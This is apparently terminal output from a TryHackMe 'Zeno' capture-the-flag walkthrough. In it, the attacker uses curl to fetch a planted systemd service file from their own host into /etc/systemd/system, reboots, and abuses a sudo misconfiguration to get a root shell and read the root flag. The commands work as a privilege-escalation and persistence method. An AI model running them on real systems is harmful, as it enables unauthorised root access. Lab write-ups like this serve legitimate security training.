 [edward@zeno ~]$ curl 10.8.246.129:8000/files/zeno-monitoring.service > /etc/systemd/system/zeno-monitoring.se
rvice
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   186  100   186    0     0   1837      0 --:--:-- --:--:-- --:--:--  1860
[edward@zeno ~]$ id
uid=1000(edward) gid=1000(edward) groups=1000(edward) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.
c1023
[edward@zeno ~]$ sudo reboot
Connection to zeno.thm closed by remote host.
Connection to zeno.thm closed.
┌──(kali㉿m3n0sd0n4ld)-[~/Documents/Zeno]
└─$ ssh edward@zeno.thm 255 ⨯
ssh: connect to host zeno.thm port 22: Connection refused
┌──(kali㉿m3n0sd0n4ld)-[~/Documents/Zeno]
└─$ ssh edward@zeno.thm 255 ⨯
edward@zeno.thm's password:
Last login: Sun Oct 24 19:52:08 2021 from ip-10-8-246-129.eu-west-1.compute.internal
[edward@zeno ~]$ id
uid=1000(edward) gid=1000(edward) groups=1000(edward) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.
c1023
[edward@zeno ~]$ sudo -l
Matching Defaults entries for edward on zeno:
    !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset, env_keep="COLORS
    DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS
    LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY
    LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET
    XAUTHORITY", secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User edward may run the following commands on zeno:
    (ALL) NOPASSWD: /usr/sbin/reboot
    (root) NOPASSWD: /usr/bin/sudo
[edward@zeno ~]$ sudo -u root /usr/bin/sudo /bin/bash -p
[root@zeno edward]# id && hostname && date && cat /root/root.txt
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
zeno
Sun Oct 24 19:55:51 CEST 2021
THM }
[root@zeno edward]#